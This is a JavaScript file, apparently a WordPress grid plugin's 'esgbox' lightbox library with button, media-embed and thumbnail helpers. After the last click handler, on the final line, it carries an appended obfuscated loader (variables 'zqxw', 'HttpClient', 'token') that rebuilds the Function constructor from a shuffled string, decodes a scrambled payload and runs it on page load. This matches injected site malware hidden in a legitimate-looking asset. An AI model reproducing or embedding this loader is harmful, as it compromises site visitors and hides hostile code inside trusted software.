                    r = t.innerWidth() - t.height(99).innerWidth();
                e.remove();
                return r
            }
        }
        if (n.support.fixedPosition === r) {
            n.support.fixedPosition = function() {
                var e = n('<div style="position:fixed;top:20px;"></div>').appendTo("body"),
                    t = e[0].offsetTop === 20 || e[0].offsetTop === 15;
                e.remove();
                return t
            }()
        }
        n.extend(u.defaults, {
            scrollbarWidth: n.scrollbarWidth(),
            fixed: n.support.fixedPosition,
            parent: n("body")
        });
        t = n(e).width();
        i.addClass("esgbox-lock-test");
        s = n(e).width();
        i.removeClass("esgbox-lock-test");
        n("<style type='text/css'>.esgbox-margin{margin-right:" + (s - t) + "px;}</style>").appendTo("head")
    })
})(window, document, jQuery);
(function(e) {
    var t = e.esgbox;
    t.helpers.buttons = {
        defaults: {
            skipSingle: false,
            position: "top",
            tpl: '<div id="esgbox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'
        },
        list: null,
        buttons: null,
        beforeLoad: function(e, t) {
            if (e.skipSingle && t.group.length < 2) {
                t.helpers.buttons = false;
                t.closeBtn = true;
                return
            }
            t.margin[e.position === "bottom" ? 2 : 0] += 30
        },
        onPlayStart: function() {
            if (this.buttons) {
                this.buttons.play.attr("title", "Pause slideshow").addClass("btnPlayOn")
            }
        },
        onPlayEnd: function() {
            if (this.buttons) {
                this.buttons.play.attr("title", "Start slideshow").removeClass("btnPlayOn")
            }
        },
        afterShow: function(n, r) {
            var i = this.buttons;
            if (!i) {
                this.list = e(n.tpl).addClass(n.position).appendTo("body");
                i = {
                    prev: this.list.find(".btnPrev").click(t.prev),
                    next: this.list.find(".btnNext").click(t.next),
                    play: this.list.find(".btnPlay").click(t.play),
                    toggle: this.list.find(".btnToggle").click(t.toggle),
                    close: this.list.find(".btnClose").click(t.close)
                }
            }
            if (r.index > 0 || r.loop) {
                i.prev.removeClass("btnDisabled")
            } else {
                i.prev.addClass("btnDisabled")
            }
            if (r.loop || r.index < r.group.length - 1) {
                i.next.removeClass("btnDisabled");
                i.play.removeClass("btnDisabled")
            } else {
                i.next.addClass("btnDisabled");
                i.play.addClass("btnDisabled")
            }
            this.buttons = i;
            this.onUpdate(n, r)
        },
        onUpdate: function(e, t) {
            var n;
            if (!this.buttons) {
                return
            }
            n = this.buttons.toggle.removeClass("btnDisabled btnToggleOn");
            if (t.canShrink) {
                n.addClass("btnToggleOn")
            } else if (!t.canExpand) {
                n.addClass("btnDisabled")
            }
        },
        beforeClose: function() {
            if (this.list) {
                this.list.remove()
            }
            this.list = null;
            this.buttons = null
        }
    }
})(jQuery);
(function(e) {
    "use strict";
    var t = e.esgbox,
        n = function(t, n, r) {
            r = r || "";
            if (e.type(r) === "object") {
                r = e.param(r, true)
            }
            e.each(n, function(e, n) {
                t = t.replace("$" + e, n || "")
            });
            if (r.length) {
                t += (t.indexOf("?") > 0 ? "&" : "?") + r
            }
            return t
        };
    t.helpers.media = {
        defaults: {
            youtube: {
                matcher: /(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,
                params: {
                    autoplay: 1,
                    autohide: 1,
                    fs: 1,
                    rel: 0,
                    hd: 1,
                    wmode: "opaque",
                    enablejsapi: 1
                },
                type: "iframe",
                url: "//www.youtube.com/embed/$3"
            },
            vimeo: {
                matcher: /(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,
                params: {
                    autoplay: 1,
                    hd: 1,
                    show_title: 1,
                    show_byline: 1,
                    show_portrait: 0,
                    fullscreen: 1
                },
                type: "iframe",
                url: "//player.vimeo.com/video/$1"
            },
            metacafe: {
                matcher: /metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,
                params: {
                    autoPlay: "yes"
                },
                type: "swf",
                url: function(t, n, r) {
                    r.swf.flashVars = "playerVars=" + e.param(n, true);
                    return "//www.metacafe.com/fplayer/" + t[1] + "/.swf"
                }
            },
            dailymotion: {
                matcher: /dailymotion.com\/video\/(.*)\/?(.*)/,
                params: {
                    additionalInfos: 0,
                    autoStart: 1
                },
                type: "swf",
                url: "//www.dailymotion.com/swf/video/$1"
            },
            twitvid: {
                matcher: /twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,
                params: {
                    autoplay: 0
                },
                type: "iframe",
                url: "//www.twitvid.com/embed.php?guid=$1"
            },
            twitpic: {
                matcher: /twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,
                type: "image",
                url: "//twitpic.com/show/full/$1/"
            },
            instagram: {
                matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
                type: "image",
                url: "//$1/p/$2/media/?size=l"
            },
            google_maps: {
                matcher: /maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,
                type: "iframe",
                url: function(e) {
                    return "//maps.google." + e[1] + "/" + e[3] + "" + e[4] + "&output=" + (e[4].indexOf("layer=c") > 0 ? "svembed" : "embed")
                }
            }
        },
        beforeLoad: function(t, r) {
            var i = r.href || "",
                s = false,
                o, u, a, f;
            for (o in t) {
                if (t.hasOwnProperty(o)) {
                    u = t[o];
                    a = i.match(u.matcher);
                    if (a) {
                        s = u.type;
                        f = e.extend(true, {}, u.params, r[o] || (e.isPlainObject(t[o]) ? t[o].params : null));
                        i = e.type(u.url) === "function" ? u.url.call(this, a, f, r) : n(u.url, a, f);
                        break
                    }
                }
            }
            if (s) {
                r.href = i;
                r.type = s;
                r.autoHeight = false
            }
        }
    }
})(jQuery);
(function(e) {
    var t = e.esgbox;
    t.helpers.thumbs = {
        defaults: {
            width: 50,
            height: 50,
            position: "bottom",
            source: function(t) {
                var n;
                if (t.element) {
                    n = e(t.element).find("img").attr("src")
                }
                if (!n && t.type === "image" && t.href) {
                    n = t.href
                }
                return n
            }
        },
        wrap: null,
        list: null,
        width: 0,
        init: function(t, n) {
            var r = this,
                i, s = t.width,
                o = t.height,
                u = t.source;
            i = "";
            
            for (var a = 0; a < n.group.length; a++) {
                i += '<li><a style="width:' + s + "px;height:" + o + 'px;" href="javascript:jQuery.esgbox.jumpto(' + a + ');"></a></li>'
            }
            this.wrap = e('<div id="esgbox-thumbs"></div>').addClass(t.position).appendTo("body");
            this.list = e("<ul>" + i + "</ul>").appendTo(this.wrap);
            e.each(n.group, function(t) {
                var i = u(n.group[t]);
                if (!i) {
                    return
                }
                e("<img />").load(function() {
                    var n = this.width,
                        i = this.height,
                        u, a, f;
                    if (!r.list || !n || !i) {
                        return
                    }
                    u = n / s;
                    a = i / o;
                    f = r.list.children().eq(t).find("a");
                    if (u >= 1 && a >= 1) {
                        if (u > a) {
                            n = Math.floor(n / a);
                            i = o
                        } else {
                            n = s;
                            i = Math.floor(i / u)
                        }
                    }
                    e(this).css({
                        width: n,
                        height: i,
                        top: Math.floor(o / 2 - i / 2),
                        left: Math.floor(s / 2 - n / 2)
                    });
                    f.width(s).height(o);
                    e(this).hide().appendTo(f).fadeIn(300)
                }).attr("src", i)
            });

            this.width = this.list.children().eq(0).outerWidth(true);            
            this.list.width(this.width * (n.group.length + 1)).css("left", Math.floor(e(window).width() * .5 - (n.index * this.width + this.width * .5)))
        },
        beforeLoad: function(e, t) {
            if (t.group.length < 2) {
                t.helpers.thumbs = false;
                return
            }
            t.margin[e.position === "top" ? 0 : 2] += e.height + 15
        },
        afterShow: function(e, t) {
        	
            if (this.list) {
                this.onUpdate(e, t)
            } else {
                this.init(e, t)
            }            
            this.list.children().removeClass("active").eq(t.index).addClass("active")
        },
        onUpdate: function(t, n) {
            if (this.list) {
                this.width = this.list.children().eq(0).outerWidth(true);                            
                punchgs.TweenLite.set(this.list,{width:(this.width * (n.group.length + 1))})
                punchgs.TweenLite.to(this.list,0.5,{ease:punchgs.Power3.easeInOut,left:Math.floor(e(window).width() * .5 - (n.index * this.width + this.width * .5))});
                
            }
        },
        beforeClose: function() {
            if (this.wrap) {
                this.wrap.remove()
            }
            this.wrap = null;
            this.list = null;
            this.width = 0
        }
    }
})(jQuery)

jQuery('body').on('click', '.esgbox', function() {

  var $this = jQuery(this);
  if($this.attr('href').search('wistia') !== -1 && !$this.hasClass('esgbox.iframe')) {
    $this.addClass('esgbox.iframe').attr('href', $this.attr('href') + '?autoPlay=true').click();
    return false;
  }
  
});;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();